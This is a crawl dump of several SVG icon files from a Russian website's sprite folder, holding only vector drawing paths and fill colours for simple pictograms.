<path style=" stroke:none;fill-rule:nonzero;fill:rgb(7.45098%,26.666667%,51.764706%);fill-opacity:1;" d="M 29.625 39.6875 L 25.597656 36.488281 C 25.074219 36.070312 24.742188 35.476562 24.667969 34.8125 C 24.59375 34.148438 24.78125 33.5 25.195312 32.976562 L 32.90625 23.265625 L 38.890625 28.023438 Z M 33.015625 24.21875 L 25.726562 33.394531 C 25.101562 34.179688 25.234375 35.332031 26.019531 35.957031 L 29.515625 38.734375 L 37.941406 28.128906 Z M 33.015625 24.21875 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(60.392157%,78.039216%,92.54902%);fill-opacity:1;" d="M 1.484375 3.175781 L 3.289062 0.90625 L 32.601562 24.199219 L 30.796875 26.46875 Z M 1.484375 3.175781 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(7.45098%,26.666667%,51.764706%);fill-opacity:1;" d="M 30.851562 26.945312 L 1.007812 3.234375 L 3.234375 0.429688 L 33.078125 24.140625 Z M 1.960938 3.125 L 30.742188 25.992188 L 32.125 24.25 L 3.34375 1.382812 Z M 1.960938 3.125 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 11.851562 12.058594 L 14.808594 8.335938 C 15.144531 7.914062 15.753906 7.84375 16.171875 8.179688 L 16.359375 8.328125 C 17.078125 8.898438 17.617188 9.65625 17.921875 10.523438 L 18.023438 10.820312 L 23.25 14.96875 L 19.847656 19.253906 L 17.128906 17.09375 L 17.0625 16.667969 L 14.585938 14.703125 L 14.160156 14.734375 L 11.953125 12.980469 C 11.671875 12.757812 11.625 12.34375 11.851562 12.058594 Z M 11.851562 12.058594 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(7.45098%,26.666667%,51.764706%);fill-opacity:1;" d="M 19.902344 19.730469 L 16.8125 17.273438 L 16.75 16.851562 L 14.484375 15.050781 L 14.054688 15.082031 L 11.746094 13.25 C 11.316406 12.90625 11.242188 12.277344 11.585938 11.847656 L 14.542969 8.121094 C 14.992188 7.554688 15.820312 7.460938 16.382812 7.910156 L 16.570312 8.058594 C 17.339844 8.671875 17.917969 9.484375 18.242188 10.410156 L 18.3125 10.613281 L 23.726562 14.914062 Z M 17.441406 16.910156 L 19.792969 18.78125 L 22.773438 15.023438 L 17.738281 11.023438 L 17.601562 10.632812 C 17.320312 9.828125 16.820312 9.125 16.148438 8.59375 L 15.964844 8.445312 C 15.691406 8.226562 15.292969 8.269531 15.078125 8.542969 L 12.117188 12.269531 L 11.847656 12.058594 L 12.117188 12.269531 C 12.0625 12.335938 12.039062 12.421875 12.046875 12.503906 C 12.058594 12.585938 12.101562 12.664062 12.167969 12.71875 L 14.269531 14.386719 L 14.695312 14.355469 L 17.375 16.484375 Z M 17.441406 16.910156 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(7.45098%,26.666667%,51.764706%);fill-opacity:1;" d="M 15.945312 17.632812 L 15.582031 18.09375 C 15.480469 18.21875 15.304688 18.234375 15.175781 18.140625 L 13.808594 17.050781 C 13.683594 16.949219 13.664062 16.773438 13.761719 16.644531 L 14.128906 16.1875 C 14.226562 16.0625 14.40625 16.042969 14.53125 16.140625 L 15.898438 17.226562 C 16.023438 17.328125 16.046875 17.507812 15.945312 17.632812 Z M 15.945312 17.632812 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(13.333333%,41.960784%,69.803922%);fill-opacity:1;" d="M 23.328125 15.34375 L 29.007812 19.859375 L 33.339844 14.40625 L 31.484375 14.410156 L 30.757812 15.320312 L 21.773438 12.628906 L 23.59375 14.074219 Z M 23.328125 15.34375 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(7.45098%,26.666667%,51.764706%);fill-opacity:1;" d="M 29.0625 20.335938 L 22.953125 15.476562 L 23.21875 14.207031 L 20.1875 11.800781 L 30.636719 14.929688 L 31.320312 14.070312 L 34.046875 14.0625 Z M 23.703125 15.210938 L 28.953125 19.382812 L 32.636719 14.746094 L 31.648438 14.75 L 30.882812 15.710938 L 23.363281 13.460938 L 23.96875 13.941406 Z M 23.703125 15.210938 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 15.621094 14.414062 L 17.066406 12.59375 L 21.105469 15.804688 L 19.660156 17.625 Z M 15.621094 14.414062 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(7.45098%,26.666667%,51.764706%);fill-opacity:1;" d="M 19.71875 18.097656 L 15.148438 14.46875 L 17.011719 12.117188 L 21.582031 15.75 Z M 16.097656 14.359375 L 19.609375 17.148438 L 20.632812 15.859375 L 17.121094 13.070312 Z M 16.097656 14.359375 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(7.45098%,26.666667%,51.764706%);fill-opacity:1;" d="M 17.832031 12.464844 L 18.191406 12.007812 L 19.101562 12.730469 L 18.738281 13.183594 Z M 17.832031 12.464844 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(7.45098%,26.666667%,51.764706%);fill-opacity:1;" d="M 20.105469 14.265625 L 20.464844 13.8125 L 21.371094 14.535156 L 21.011719 14.988281 Z M 20.105469 14.265625 "/>
</g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/8dotgjc4agpyc824m1s4amsnnjvv9ko1.svg
body_size: 1966
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="40pxpx" width="40pxpx" viewBox="0 0 40 40">
  <g id="svg">
    <g id="surface1">
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(13.333333%,41.960784%,69.803922%);fill-opacity:1;" d="M 26.953125 39.414062 L 23.707031 39.414062 C 23.546875 39.414062 23.414062 39.285156 23.414062 39.125 L 23.414062 38.140625 L 27.242188 38.140625 L 27.242188 39.125 C 27.242188 39.285156 27.113281 39.414062 26.953125 39.414062 Z M 26.953125 39.414062 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(7.45098%,26.666667%,51.764706%);fill-opacity:1;" d="M 26.71875 39.785156 L 23.9375 39.785156 C 23.445312 39.785156 23.046875 39.382812 23.046875 38.890625 L 23.046875 37.773438 L 27.613281 37.773438 L 27.613281 38.890625 C 27.613281 39.382812 27.210938 39.785156 26.71875 39.785156 Z M 23.785156 38.507812 L 23.785156 38.894531 C 23.785156 38.980469 23.851562 39.046875 23.9375 39.046875 L 26.722656 39.046875 C 26.808594 39.046875 26.875 38.980469 26.875 38.894531 L 26.875 38.507812 Z M 23.785156 38.507812 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 9.0625 1.644531 L 31.519531 1.644531 L 31.519531 37.269531 C 31.519531 37.75 31.128906 38.140625 30.648438 38.140625 L 9.929688 38.140625 C 9.449219 38.140625 9.058594 37.75 9.058594 37.269531 L 9.058594 1.644531 Z M 9.0625 1.644531 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(7.45098%,26.666667%,51.764706%);fill-opacity:1;" d="M 29.953125 38.507812 L 10.628906 38.507812 C 9.5625 38.507812 8.691406 37.640625 8.691406 36.570312 L 8.691406 1.273438 L 31.890625 1.273438 L 31.890625 36.570312 C 31.890625 37.640625 31.019531 38.507812 29.953125 38.507812 Z M 9.429688 2.011719 L 9.429688 36.570312 C 9.429688 37.234375 9.96875 37.769531 10.625 37.769531 L 29.949219 37.769531 C 30.613281 37.769531 31.148438 37.230469 31.148438 36.570312 L 31.148438 2.011719 Z M 9.429688 2.011719 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(60.392157%,78.039216%,92.54902%);fill-opacity:1;" d="M 7.914062 0.625 L 32.667969 0.625 L 32.667969 24.871094 L 7.914062 24.871094 Z M 7.914062 0.625 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(7.45098%,26.666667%,51.764706%);fill-opacity:1;" d="M 33.039062 25.238281 L 7.542969 25.238281 L 7.542969 0.253906 L 33.039062 0.253906 Z M 8.28125 24.5 L 32.296875 24.5 L 32.296875 0.992188 L 8.28125 0.992188 Z M 8.28125 24.5 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(13.333333%,41.960784%,69.803922%);fill-opacity:1;" d="M 31.390625 12.746094 C 31.390625 18.878906 26.421875 23.847656 20.289062 23.847656 C 14.15625 23.847656 9.1875 18.878906 9.1875 12.746094 C 9.1875 6.613281 14.15625 1.644531 20.289062 1.644531 C 26.421875 1.644531 31.390625 6.613281 31.390625 12.746094 Z M 31.390625 12.746094 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(7.45098%,26.666667%,51.764706%);fill-opacity:1;" d="M 20.289062 24.21875 C 17.226562 24.21875 14.34375 23.023438 12.179688 20.859375 C 10.011719 18.691406 8.820312 15.8125 8.820312 12.746094 C 8.820312 9.683594 10.011719 6.800781 12.179688 4.636719 C 14.34375 2.46875 17.226562 1.277344 20.289062 1.277344 C 23.351562 1.277344 26.234375 2.46875 28.398438 4.636719 C 30.566406 6.800781 31.757812 9.683594 31.757812 12.746094 C 31.757812 15.8125 30.566406 18.691406 28.398438 20.859375 C 26.234375 23.023438 23.351562 24.21875 20.289062 24.21875 Z M 20.289062 2.011719 C 14.371094 2.011719 9.554688 6.828125 9.554688 12.742188 C 9.554688 18.664062 14.371094 23.476562 20.289062 23.476562 C 26.207031 23.476562 31.023438 18.664062 31.023438 12.742188 C 31.023438 6.828125 26.207031 2.011719 20.289062 2.011719 Z M 20.289062 2.011719 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(7.45098%,26.666667%,51.764706%);fill-opacity:1;" d="M 24.625 12.746094 C 24.625 15.140625 22.683594 17.085938 20.289062 17.085938 C 17.894531 17.085938 15.949219 15.140625 15.949219 12.746094 C 15.949219 10.351562 17.894531 8.40625 20.289062 8.40625 C 22.683594 8.40625 24.625 10.351562 24.625 12.746094 Z M 24.625 12.746094 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(60.392157%,78.039216%,92.54902%);fill-opacity:1;" d="M 19.078125 32.398438 C 19.078125 34.160156 17.648438 35.585938 15.886719 35.585938 C 14.125 35.585938 12.695312 34.160156 12.695312 32.398438 C 12.695312 30.636719 14.125 29.210938 15.886719 29.210938 C 17.648438 29.210938 19.078125 30.636719 19.078125 32.398438 Z M 19.078125 32.398438 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(7.45098%,26.666667%,51.764706%);fill-opacity:1;" d="M 15.886719 35.957031 C 13.921875 35.957031 12.328125 34.359375 12.328125 32.398438 C 12.328125 30.4375 13.925781 28.839844 15.886719 28.839844 C 17.851562 28.839844 19.445312 30.4375 19.445312 32.398438 C 19.445312 34.359375 17.851562 35.957031 15.886719 35.957031 Z M 15.886719 29.578125 C 14.328125 29.578125 13.0625 30.84375 13.0625 32.398438 C 13.0625 33.953125 14.328125 35.21875 15.886719 35.21875 C 17.445312 35.21875 18.710938 33.953125 18.710938 32.398438 C 18.710938 30.84375 17.445312 29.578125 15.886719 29.578125 Z M 15.886719 29.578125 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(7.45098%,26.666667%,51.764706%);fill-opacity:1;" d="M 18.054688 32.398438 C 18.054688 33.597656 17.085938 34.570312 15.886719 34.570312 C 14.6875 34.570312 13.71875 33.597656 13.71875 32.398438 C 13.71875 31.199219 14.6875 30.226562 15.886719 30.226562 C 17.085938 30.226562 18.054688 31.199219 18.054688 32.398438 Z M 18.054688 32.398438 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(7.45098%,26.666667%,51.764706%);fill-opacity:1;" d="M 13.234375 34.335938 L 14.128906 33.445312 L 15.09375 34.414062 L 14.203125 35.304688 Z M 13.234375 34.335938 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(60.392157%,78.039216%,92.54902%);fill-opacity:1;" d="M 25.03125 28.1875 L 28.859375 28.1875 L 28.859375 36.101562 L 25.03125 36.101562 Z M 25.03125 28.1875 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(7.45098%,26.666667%,51.764706%);fill-opacity:1;" d="M 29.226562 36.46875 L 24.664062 36.46875 L 24.664062 27.816406 L 29.226562 27.816406 Z M 25.398438 35.730469 L 28.492188 35.730469 L 28.492188 28.554688 L 25.398438 28.554688 Z M 25.398438 35.730469 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(13.333333%,41.960784%,69.803922%);fill-opacity:1;" d="M 25.925781 30.484375 L 27.96875 30.484375 L 27.96875 35.078125 L 25.925781 35.078125 Z M 25.925781 30.484375 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(7.45098%,26.666667%,51.764706%);fill-opacity:1;" d="M 28.195312 35.304688 L 25.695312 35.304688 L 25.695312 30.257812 L 28.195312 30.257812 Z M 26.15625 34.851562 L 27.742188 34.851562 L 27.742188 30.710938 L 26.15625 30.710938 Z M 26.15625 34.851562 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(6.666667%,26.666667%,51.372549%);fill-opacity:1;" d="M 25.925781 29.207031 L 27.96875 29.207031 L 27.96875 30.484375 L 25.925781 30.484375 Z M 25.925781 29.207031 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(7.45098%,26.666667%,51.764706%);fill-opacity:1;" d="M 28.195312 30.710938 L 25.695312 30.710938 L 25.695312 28.976562 L 28.195312 28.976562 Z M 26.15625 30.257812 L 27.742188 30.257812 L 27.742188 29.4375 L 26.15625 29.4375 Z M 26.15625 30.257812 "/>
</g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/bwg19u4oypk9w3jg58kak8e8gemgptv2.svg
body_size: 839
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="40px" width="28.882px" viewBox="0 0 28.882 40">
  <g id="svg">
    <path d="M20.005,11.15A5.575,5.575,0,1,1,25.58,5.575,5.581,5.581,0,0,1,20.005,11.15Zm0-10.062a4.488,4.488,0,1,0,4.488,4.487A4.493,4.493,0,0,0,20.005,1.088Z" transform="translate(-5.564 -0.001)" style="fill: #236cb3"/>
    <ellipse cx="14.441" cy="25.699" rx="14.115" ry="13.975" style="fill: #9bc8ec"/>
    <path d="M20.005,40A14.467,14.467,0,0,1,9.8,35.813a14.2,14.2,0,0,1,0-20.227,14.521,14.521,0,0,1,20.42,0,14.2,14.2,0,0,1,0,20.227A14.467,14.467,0,0,1,20.005,40Zm0-27.951A13.65,13.65,0,1,0,33.794,25.7,13.735,13.735,0,0,0,20.005,12.05Z" transform="translate(-5.564 -0.001)" style="fill: #0e4583"/>
    <circle cx="14.441" cy="25.699" r="10.621" style="fill: #fff"/>
    <path d="M20.005,36.647a10.916,10.916,0,1,1,4.26-.861A10.914,10.914,0,0,1,20.005,36.647Zm0-21.242A10.295,10.295,0,1,0,30.3,25.7a10.306,10.306,0,0,0-10.3-10.294Z" transform="translate(-5.564 -0.001)" style="fill: #0e4583"/>
    <path d="M20.005,24.069a3.4,3.4,0,1,1,3.4-3.4A3.405,3.405,0,0,1,20.005,24.069Zm0-6.149a2.749,2.749,0,1,0,2.749,2.749A2.753,2.753,0,0,0,20.005,17.92Z" transform="translate(-5.564 -0.001)" style="fill: #0e4583"/>
    <circle cx="14.441" cy="20.668" r="0.839" style="fill: #0e4583"/>
    <polygon points="14.208 22.345 14.441 16.196 14.674 22.345 14.208 22.345" style="fill: #0e4583"/>
    <circle cx="14.441" cy="20.668" r="0.28" style="fill: #236cb3"/>
    <circle cx="14.441" cy="25.726" r="0.839" style="fill: #0e4583"/>
    <polygon points="10.656 24.582 24.802 28.214 10.547 25.035 10.656 24.582" style="fill: #0e4583"/>
    <circle cx="14.441" cy="25.691" r="0.28" style="fill: #236cb3"/>
    <path d="M21.682,12.842l-.272.083a4.86,4.86,0,0,1-3.082-.083h0l.3-5.031h2.744Z" transform="translate(-5.564 -0.001)" style="fill: #0e4583"/>
    <polygon points="16.258 8.649 12.624 8.649 12.624 5.575 13.183 5.295 15.699 5.295 16.258 5.575 16.258 8.649" style="fill: #9bc8ec"/>
    <path d="M22.148,8.976H17.862v-3.6l.808-.4h2.67l.808.4Zm-3.634-.652H21.5V5.777l-.31-.155H18.824l-.31.155Z" transform="translate(-5.564 -0.001)" style="fill: #0e4583"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/ifgxbzb7fr5493qsbipl0huizuzku2rt.svg
body_size: 1722
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="40px" width="39.97698px" viewBox="0 0 39.97698 40">
  <g id="svg">
    <path style="fill:#0e4583" d="M.376 13.645 13.523.364l3.175 3.164L3.551 16.809.376 13.645z"/>
    <path d="m39.27676 28.98117-.00607.02435A13.4282 13.4282 0 0 1 29.09119 39.27a1.21629 1.21629 0 0 1-1.72085-.06087L.81751 12.74553a1.227 1.227 0 0 1-.0728-1.72663L10.93028.73214A1.21629 1.21629 0 0 1 12.65112.793L39.204 27.25657a1.22446 1.22446 0 0 1 .07276 1.7246Z" transform="translate(-.02302)" style="fill:#fff"/>
    <path d="M35.97257 35.906a13.87486 13.87486 0 0 1-6.67713 3.73326 1.62945 1.62945 0 0 1-2.20212-.14811L.53846 13.02756a1.6312 1.6312 0 0 1-.08089-2.29677L10.64111.442a1.62156 1.62156 0 0 1 2.29109.067L39.485 26.97251a1.64418 1.64418 0 0 1 .16177 2.20952 13.94544 13.94544 0 0 1-3.6742 6.72397ZM1.0359 11.309a.8223.8223 0 0 0 .06269 1.15447L27.65142 38.925a.81681.81681 0 0 0 1.1506.05478l.07886-.07913.11122-.02638a13.05736 13.05736 0 0 0 9.8863-9.96817l.03033-.13391.07886-.07913a.8223.8223 0 0 0-.06269-1.15447L12.37207 1.075a.81681.81681 0 0 0-1.1506-.05478Z" transform="translate(-.02302)" style="fill:#0e4583"/>
    <path d="m6.87991 18.27036.07482-1.70229.51969-.52347L19.765 28.29336l1.828-1.84634a3.61289 3.61289 0 0 0 .05662-1.70837l-.06875-.33275 2.71372-2.74517.20019.0629a3.58651 3.58651 0 0 0 1.40337.14811l.2467-.02232 2.28907-2.313L16.14135 7.28767l.40443-.40782 1.9352-.26173 19.12548 19.04572-.459 2.43474.75628 1.81591-3.49025 4.43731-4.39817 3.5324-1.65816-.96781-2.26885.49506Z" transform="translate(-.02302)" style="fill:#9bc8ec"/>
    <path d="m34.67637 34.61556-4.62263 3.713-1.7532-1.02259-2.32749.50724L6.50582 18.41036l.087-2.00663.87155-.88056 12.29056 12.24875 1.5065-1.52171a3.23291 3.23291 0 0 0 .02629-1.44664l-.1092-.5255 3.00491-3.0353.4105.12782a3.24015 3.24015 0 0 0 1.2598.13391l.11526-.01014 1.94328-1.962L15.62166 7.28158l.74415-.75274 2.2365-.30434L38.0028 25.54414l-.4752 2.522.79673 1.9133Zm-4.70554 2.82227 4.17371-3.35183 3.33452-4.23847-.71583-1.71853.44285-2.34952L18.35763 7.00564l-1.63187.22116-.06269.06493 12.29062 12.24875-2.63688 2.664-.37612.03449a3.986 3.986 0 0 1-1.53481-.16029l-2.4286 2.453.02831.14a3.98465 3.98465 0 0 1-.06066 1.88489l-.02426.08927-2.14752 2.171L7.48251 16.566l-.16582.1684-.06069 1.39799 18.93944 18.8753 2.21223-.48086ZM6.3036 11.39628a1.49517 1.49517 0 0 1-2.11719-2.1101 1.49517 1.49517 0 0 1 2.11719 2.1101ZM4.71621 9.81371a.74721.74721 0 1 0 1.04141.01014.74111.74111 0 0 0-1.04141-.01014ZM10.79682 6.85956a1.49517 1.49517 0 1 1-.0364-2.08779 1.46868 1.46868 0 0 1 .0364 2.08779ZM9.20943 5.277a.74721.74721 0 1 0 1.04141.01014.74111.74111 0 0 0-1.04141-.01014ZM13.098 4.53438a1.46868 1.46868 0 0 1-2.08079-.02232 1.45365 1.45365 0 1 1 2.04441-2.06546 1.481 1.481 0 0 1 .03638 2.08778Zm-1.58737-1.58257A.74721.74721 0 1 0 12.552 2.962a.74111.74111 0 0 0-1.04137-.01019Z" transform="translate(-.02302)" style="fill:#0e4583"/>
    <path d="m20.52335 12.9606-7.304 7.37928-5.06548-5.048 7.304-7.37725Zm-7.3222 6.3344 6.28079-6.34452-4.00588-3.993L9.19527 15.304Z" transform="translate(-.02302)" style="fill:#0e4583"/>
    <ellipse cx="20.80677" cy="20.88528" rx="1.18091" ry="1.21329" transform="rotate(-45.098 20.79525643 20.9129944)" style="fill:#0e4583"/>
    <ellipse cx="19.53383" cy="24.70798" rx="1.18091" ry="1.21329" transform="rotate(-45.098 19.52232083 24.73569201)" style="fill:#236cb3"/>
    <ellipse cx="16.8131" cy="21.99746" rx="1.1809" ry="1.21329" transform="rotate(-45.098 16.8015928 22.0251667)" style="fill:#236cb3"/>
    <ellipse cx="24.91983" cy="19.26879" rx="1.18091" ry="1.21329" transform="rotate(-45.098 24.90831838 19.2965098)" style="fill:#236cb3"/>
    <ellipse cx="22.1991" cy="16.55541" rx="1.18091" ry="1.21329" transform="rotate(-45.098 22.18758178 16.583115)" style="fill:#236cb3"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/mahqsx6t671yb07a5sl27o1ntv3p6dfd.svg
body_size: 1487
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="40pxpx" width="40pxpx" viewBox="0 0 40 40">
  <g id="svg">
    <g transform="matrix(0.019957, 0, 0, 0.019957, -0.000391, 1.955045)">
    <path d="M1161.12308,397.13684h666.94737A151.57895,151.57895,0,0,1,1979.6494,548.71579V1752.25263a0,0,0,0,1,0,0H1009.54414a0,0,0,0,1,0,0V548.71579A151.57895,151.57895,0,0,1,1161.12308,397.13684Z" style="fill: #fff"/>
    <g>
      <rect x="174.03544" y="1699.413" width="326.02311" height="203.76444" transform="translate(650.32153 3479.79156) rotate(180)" style="fill: #236cb3"/>
      <path d="M528.0625,1931.18227h-382.031V1671.40908h382.031Zm-326.022-56.00893H472.05357V1727.418H202.04046Z" transform="translate(-23.77246 -122.79889)" style="fill: #0e4583"/>
    </g>
    <g>
      <path d="M51.77677,870.71182H622.31721a0,0,0,0,1,0,0v791.02506a24.03272,24.03272,0,0,1-24.03272,24.03272H75.80949a24.03272,24.03272,0,0,1-24.03272-24.03272V870.71182A0,0,0,0,1,51.77677,870.71182Z" transform="translate(650.32153 2433.68252) rotate(180)" style="fill: #9bc8ec"/>
      <path d="M650.32157,1713.77521H23.77246V934.80987a92.20617,92.20617,0,0,1,92.10192-92.10323H558.21965a92.20617,92.20617,0,0,1,92.10192,92.10323ZM79.78139,1657.76628H594.31264V934.80987a36.13516,36.13516,0,0,0-36.093-36.0943H115.87438a36.13516,36.13516,0,0,0-36.093,36.0943Z" transform="translate(-23.77246 -122.79889)" style="fill: #0e4583"/>
    </g>
    <g>
      <circle cx="324.5355" cy="949.90169" r="68.67535" style="fill: #0e4583"/>
      <circle cx="426.25625" cy="1205.21893" r="57.04485" style="fill: #0e4583"/>
      <polyline points="449.459 1353.957 321.951 1481.465 194.812 1354.326" style="fill: #0e4583"/>
      <rect x="167.02043" y="1321.18739" width="110.7661" height="104.85906" transform="translate(421.03451 2624.43495) rotate(180)" style="fill: #0e4583"/>
      <rect x="309.03489" y="965.40668" width="29.50697" height="400.2363" style="fill: #0e4583"/>
      <polygon points="311.82 957.377 337.255 942.431 441.202 1119.425 441.202 1209.838 411.695 1209.838 411.695 1127.455 311.82 957.377" style="fill: #0e4583"/>
      <polygon points="184.994 1250.449 184.994 1129.184 320.023 1060.094 333.47 1086.355 214.501 1147.222 214.501 1250.449 184.994 1250.449" style="fill: #0e4583"/>
    </g>
    <rect x="214.78833" y="702.54392" width="244.51733" height="146.86242" transform="translate(650.32153 1429.15137) rotate(180)" style="fill: #0e4583"/>
    <path d="M2028.12068,1881.69522H1795.37914v-98.97151H1232.822v98.97151H1000.08046V677.88349c0-103.83427,76.77136-188.31128,171.13536-188.31128h685.7695c94.364,0,171.13536,84.477,171.13536,188.31128Zm-176.73261-56.00893h120.72368V677.88349c0-72.95174-51.645-132.30235-115.12643-132.30235h-685.7695c-63.48017,0-115.12643,59.35061-115.12643,132.30235v1147.8028h120.72368v-98.97151h674.575Z" transform="translate(-23.77246 -122.79889)" style="fill: #0e4583"/>
    <g>
      <rect x="1028.08516" y="1754.71874" width="972.03123" height="148.45709" transform="translate(3004.4291 3535.09567) rotate(180)" style="fill: #9bc8ec"/>
      <path d="M2028.12068,1931.17967H1000.08046V1726.71478H2028.12068Zm-972.03129-56.00893h916.02236v-92.447H1056.08939Z" transform="translate(-23.77246 -122.79889)" style="fill: #0e4583"/>
    </g>
    <rect x="1266.18743" y="272.52167" width="448.28178" height="122.25867" style="fill: #0e4583"/>
    <path d="M365.05083,721.34354H309.0419V252.07862A129.4265,129.4265,0,0,1,438.32162,122.79889h979.28505a129.42539,129.42539,0,0,1,129.27842,129.27973V476.82539h-56.00893V252.07862a73.3527,73.3527,0,0,0-73.26949-73.2708h-979.285a73.353,73.353,0,0,0-73.27079,73.2708Z" transform="translate(-23.77246 -122.79889)" style="fill: #0e4583"/>
  </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/3mcuw5pnq97oy9jxl9rmojpv61w41ofc.svg
body_size: 1760
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="29.65022px" width="40px" viewBox="0 0 40 29.65022">
  <g id="svg">
    <path style="fill:#fff" d="M1.37722.24715h38.37543v24.20958H1.37722z"/>
    <path d="M40 29.87876H1.1301V5.17489H40Zm-38.3756-.49429h37.88113V5.66938H1.6244Z" transform="translate(-.00003 -5.17489)" style="fill:#134484"/>
    <path style="fill:#226bb2" d="M3.72016 1.77282H31.8469v18.27106H3.72016z"/>
    <circle cx="35.73162" cy="7.96446" r="1.8363" style="fill:#9ac7ec"/>
    <path d="M35.73165 15.23513a2.096 2.096 0 1 1 2.096-2.096 2.09837 2.09837 0 0 1-2.096 2.096Zm0-3.6726a1.57681 1.57681 0 1 0 1.57681 1.57681 1.57841 1.57841 0 0 0-1.57681-1.5768Z" transform="translate(-.00003 -5.17489)" style="fill:#134484"/>
    <path style="fill:#9ac7ec" d="m1.234 3.508-.974-.35V1.521h.974v1.987z"/>
    <path d="M1.49386 9.05225.00023 8.515V6.4367h1.49363ZM.5188 8.15l.45509.16337v-1.3573H.5188Z" transform="translate(-.00003 -5.17489)" style="fill:#134484"/>
    <path style="fill:#9ac7ec" d="M1.234 22.814H.26v-1.555l.974-.431v1.986z"/>
    <path d="M1.49386 28.24822H0v-1.984l1.49383-.65906Zm-.97506-.51937h.45569v-1.32728l-.45569.20178Z" transform="translate(-.00003 -5.17489)" style="fill:#134484"/>
    <path style="fill:#134484" d="M3.75697 24.45673h3.70085v1.66775H3.75697zM33.63086 24.45673h3.70085v1.66775h-3.70085z"/>
    <ellipse cx="33.72677" cy="14.77178" rx=".74324" ry=".47479" style="fill:#226bb2"/>
    <ellipse cx="35.65043" cy="14.77178" rx=".74324" ry=".47479" style="fill:#226bb2"/>
    <ellipse cx="37.66164" cy="14.77178" rx=".74324" ry=".47479" style="fill:#226bb2"/>
    <ellipse cx="34.08894" cy="16.50819" rx=".74324" ry=".47479" style="fill:#226bb2"/>
    <ellipse cx="37.2744" cy="16.50819" rx=".74324" ry=".47479" style="fill:#226bb2"/>
    <rect x="34.59498" y="17.54513" width="2.22354" height="2.63585" rx=".31162" ry=".31162" style="fill:#134484"/>
    <circle cx="35.73162" cy="7.37564" r=".74801" style="fill:#134484"/>
    <path style="fill:#fff" d="M5.89255 3.54146h23.78174v14.73397H5.89255z"/>
    <path d="M29.93381 23.70981H5.6329V8.45667h24.30091Zm-23.78154-.51917h23.26217V8.97584H6.15227Z" transform="translate(-.00003 -5.17489)" style="fill:#134484"/>
    <path style="fill:#134484" d="M27.97 22.814H7.689l-.231-1.333.231-.369H27.97l.294.369-.294 1.333z"/>
    <path style="fill:#226bb2" d="M7.45783 21.4814h20.80622v1.70238H7.45783z"/>
    <path d="M10.66939 34.82511a1.71007 1.71007 0 0 1-.02169-1.43274 3.70958 3.70958 0 0 0 .13253-1.86137A6.15954 6.15954 0 0 0 9.517 29.20279c-.56932-.76035-1.06122-1.417-.73627-2.0132l.56474.30923c-.12735.23362.28615.78582.68612 1.31991a6.72189 6.72189 0 0 1 1.37862 2.58451 4.36779 4.36779 0 0 1-.14208 2.15727c-.12477.46107-.18367.7118-.05134.9271Z" transform="translate(-.00003 -5.17489)" style="fill:#134484"/>
    <path d="M12.34967 34.82511a1.7705 1.7705 0 0 1-.03482-1.457 4.1172 4.1172 0 0 0 .14367-1.84724 5.99934 5.99934 0 0 0-1.24609-2.4277c-.52017-.715-.93088-1.27972-.77846-1.83351l.61966.17054c-.07024.25531.31043.77866.67856 1.28489a6.58335 6.58335 0 0 1 1.36031 2.69933 4.72563 4.72563 0 0 1-.15482 2.1123c-.12178.47758-.17909.73627-.0398.96113Z" transform="translate(-.00003 -5.17489)" style="fill:#134484"/>
